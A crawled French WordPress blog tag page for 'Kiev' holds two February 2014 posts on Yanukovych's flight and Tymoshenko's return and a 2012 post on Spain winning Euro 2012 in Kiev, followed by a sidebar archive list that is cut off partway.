

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/kiev/
body_size: 7351
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; Kiev</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Kiev Tag Feed" href="http://www.nalair.fr/index.php/tag/kiev/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header05">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;Kiev&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-15042"><a href="http://www.nalair.fr/index.php/nalair/ianoukovitch-introuvable-ioulia-timochenko-le-retour/" rel="bookmark" title="Lien permanent vers Ianoukovitch introuvable, Ioulia Timochenko le retour">Ianoukovitch introuvable, Ioulia Timochenko le retour</a></h3>
				<small>Dimanche 23 février 2014</small>
				<div class="entry">
					<p><a href="http://www.nalair.fr/wp-content/uploads/2014/02/Ioulia-Timochenko..jpg"><img class="aligncenter size-full wp-image-15043" title="_Ioulia-Timochenko." src="http://www.nalair.fr/wp-content/uploads/2014/02/Ioulia-Timochenko..jpg" alt="" width="497" height="697" /></a></p>
<p>Après deux ans de détention la principale opposante Ioulia Timochenko fait un retour en force à Kiev sur la place de l&#8217;indépendance où elle s&#8217;exprime au milieu des cendres encore fumantes d&#8217;un régime corrompu.</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2014/02/Kiev-20-02-20141.jpg"><img class="aligncenter size-full wp-image-15044" title="Kiev-20-02-2014" src="http://www.nalair.fr/wp-content/uploads/2014/02/Kiev-20-02-20141.jpg" alt="" width="488" height="691" /></a></p>
<p>Quant à Ianoukovich il reste introuvable, il a fui le palais présidentiel pour se réfugier à l&#8217;est de l&#8217;Ukraine qui lui est plus favorable, et parle de coup d&#8217;état.</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2014/02/ioulia-timochenko.jpg"><img class="aligncenter size-full wp-image-15045" title="ioulia-timochenko" src="http://www.nalair.fr/wp-content/uploads/2014/02/ioulia-timochenko.jpg" alt="" width="527" height="750" /></a>L&#8217;égérie de la révolution Orange a bien changé, le pouvoir ne l&#8217;a pas tué mais presque. Elle reste pour les futures élections prévu en mai la candidate possible à la présidence elle qui fut balayé par Ianoukovitch la marionnette du pourvoir russe.</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2014/02/Poutine.jpg"><img class="aligncenter size-full wp-image-15046" title="Poutine" src="http://www.nalair.fr/wp-content/uploads/2014/02/Poutine.jpg" alt="" width="456" height="631" /></a>Poutine se tait et réserve son effet, mais craint à la partition de l&#8217;Ukraine, tout comme Angela Merkel du reste. Une nouvelle page de l&#8217;histoire ukrainienne s&#8217;est tournée, mais l&#8217;histoire n&#8217;a pas dit encore son dernier mot&#8230;</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/angela-merkel/" rel="tag">Angela Merkel</a>, <a href="http://www.nalair.fr/index.php/tag/ianoukovitch/" rel="tag">IanouKovitch</a>, <a href="http://www.nalair.fr/index.php/tag/ioulia-timochenko/" rel="tag">Ioulia Timochenko</a>, <a href="http://www.nalair.fr/index.php/tag/kiev/" rel="tag">Kiev</a>, <a href="http://www.nalair.fr/index.php/tag/lukraine/" rel="tag">l'Ukraine</a>, <a href="http://www.nalair.fr/index.php/tag/la-revolution-orange/" rel="tag">la Révolution Orange</a>, <a href="http://www.nalair.fr/index.php/tag/vladimir-poutine/" rel="tag">Vladimir Poutine</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a> |   <a href="http://www.nalair.fr/index.php/nalair/ianoukovitch-introuvable-ioulia-timochenko-le-retour/#respond" class="comments-link"  title="Commentaire sur Ianoukovitch introuvable, Ioulia Timochenko le retour">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-15030"><a href="http://www.nalair.fr/index.php/nalair/ianoukovitch-tes-foutu-les-enfants-meurent-dans-la-rue/" rel="bookmark" title="Lien permanent vers IanouKovitch t&#8217;es foutu, les enfants meurent dans la rue&#8230;">IanouKovitch t&#8217;es foutu, les enfants meurent dans la rue&#8230;</a></h3>
				<small>Vendredi 21 février 2014</small>
				<div class="entry">
					<p><a href="http://www.nalair.fr/wp-content/uploads/2014/02/Kiev-20-02-2014.jpg"><img class="aligncenter size-full wp-image-15031" title="Kiev-20-02-2014" src="http://www.nalair.fr/wp-content/uploads/2014/02/Kiev-20-02-2014.jpg" alt="" width="488" height="691" /></a></p>
<p>L&#8217;Ukraine à l&#8217;instar de la Syrie est un pays où l&#8217;on tire d&#8217;abord et où on s&#8217;explique éventuellement mais pas toujours, et en tout cas on est pas pressé de le faire. La loi la plus communément admise est celle des se taire. Cet Omertà slave sur les exactions d&#8217;un pouvoir autoritaire et sous influence est en train de voler en morceau au grand dam d&#8217;un Poutine distant et muet  qui voit d&#8217;un très mauvais oeil cette incursion européenne ou occidentale dans ses affaires.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/08/Vladimir-Poutine.jpg"><img class="aligncenter size-full wp-image-5593" title="Vladimir Poutine" src="http://www.nalair.fr/wp-content/uploads/2010/08/Vladimir-Poutine.jpg" alt="" width="486" height="675" /></a></p>
<p>Pour  Vladimir Poutine  l&#8217;Ukraine est un bastion protecteur contre l&#8217;envahissement nauséabond de folles idées démocratiques, un rempart encore hier contre ses propres démons contestataires. Il reste muet, Sotchi n&#8217;étant pas fini,  et sortira certainement de son chapeau, après maintes supplications, tergiversations, la tête de sa marionnette qui aura jusqu&#8217;à la fin massacré à tous vents son peuple fier et déterminé, pour l&#8217;exemple. Il médite un coup à la Poutine comme pour la Syrie ou l&#8217;Iran&#8230;</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/ianoukovitch/" rel="tag">IanouKovitch</a>, <a href="http://www.nalair.fr/index.php/tag/kiev/" rel="tag">Kiev</a>, <a href="http://www.nalair.fr/index.php/tag/liran/" rel="tag">l'Iran</a>, <a href="http://www.nalair.fr/index.php/tag/poutine/" rel="tag">Poutine</a>, <a href="http://www.nalair.fr/index.php/tag/russie/" rel="tag">Russie</a>, <a href="http://www.nalair.fr/index.php/tag/syrie/" rel="tag">Syrie</a>, <a href="http://www.nalair.fr/index.php/tag/ukraine/" rel="tag">Ukraine</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a> |   <a href="http://www.nalair.fr/index.php/nalair/ianoukovitch-tes-foutu-les-enfants-meurent-dans-la-rue/#respond" class="comments-link"  title="Commentaire sur IanouKovitch t&#8217;es foutu, les enfants meurent dans la rue&#8230;">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-10847"><a href="http://www.nalair.fr/index.php/nalair/lespagne-retrouve-sa-flamboyance-de-son-jeu/" rel="bookmark" title="Lien permanent vers L&#8217;Espagne  retrouve la flamboyance de son jeu">L&#8217;Espagne  retrouve la flamboyance de son jeu</a></h3>
				<small>Lundi 2 juillet 2012</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/07/vicente-del-bosque2.jpg"><img class="aligncenter size-full wp-image-10850" title="vicente-del-bosque" src="http://www.nalair.fr/wp-content/uploads/2012/07/vicente-del-bosque2.jpg" alt="" width="418" height="600" /></a></p>
<p style="text-align: left;">L&#8217;Espagne qui tout au long de cet Euro a été critiqué par son jeu de passe ennuyeux a montré en finale qu&#8217;elle savait jouer au football comme personne. Hier l&#8217;Espagne a fait un pied de nez à la toute puissante Allemagne qui se serai bien vu en haut de l&#8217;affiche et qui question Euro ne cesse de donner des leçons. Maia voilà à la balle au pied et pour le championnat de l&#8217;Euro c&#8217;est  bien l&#8217;Espagne qui vient de rentrer dans l&#8217;Histoire à Kiev en enchainant un triplé inédit en gagnant cette compétition en 2008, 2010 et enfin 2012. C&#8217;est un coup dur pour l&#8217;Italie qui avait séduit jusqu&#8217;à la finale  de s&#8217;incliner de cette manière face à la Roja (4 à 0). C&#8217;est l&#8217;humiliation la plus cinglante de cet Euro. Voilà qui pour les Espagnols en liesse  dimanche qui rappelle de bons souvenirs comme celui du retour triomphal en juillet 2010 de l&#8217;Équipe d&#8217;Espagne brandissant le trophée de la coupe du Monde à son retour d&#8217;Afrique du Sud. Une manière de traiter la Crise autrement en criant dans le pays entier &#8220;Que viva España&#8221;. Le coach Vicente del Bosque déclare sobrement :&#8221; Il n&#8217;y a qu&#8217;un seul football, l&#8217;important c&#8217;est  juste de marquer des buts, on a eu de la chance&#8221;. Je pense que la France à de la graine à prendre chez nos amis Ibériques au moment où rien ne va plus et Laurent Blanc jette l&#8217;éponge peut être  contraint et forcé que l&#8217;on masque de manière pudique et diplomatique sous le nom de désaccord.</p>
<p style="text-align: left;">
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/afrique-du-sud/" rel="tag">Afrique du sud</a>, <a href="http://www.nalair.fr/index.php/tag/kiev/" rel="tag">Kiev</a>, <a href="http://www.nalair.fr/index.php/tag/l-euro/" rel="tag">l' Euro</a>, <a href="http://www.nalair.fr/index.php/tag/lespagne/" rel="tag">L'Espagne</a>, <a href="http://www.nalair.fr/index.php/tag/litalie/" rel="tag">l'Italie</a>, <a href="http://www.nalair.fr/index.php/tag/la-roja/" rel="tag">la Roja</a>, <a href="http://www.nalair.fr/index.php/tag/laurent-blanc/" rel="tag">Laurent Blanc</a>, <a href="http://www.nalair.fr/index.php/tag/vicente-del-bosque/" rel="tag">Vicente del Bosque</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/nalair/sport/" title="Voir tous les articles dans sport" rel="category tag">sport</a> |   <a href="http://www.nalair.fr/index.php/nalair/lespagne-retrouve-sa-flamboyance-de-son-jeu/#respond" class="comments-link"  title="Commentaire sur L&#8217;Espagne  retrouve la flamboyance de son jeu">Aucun commentaire »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
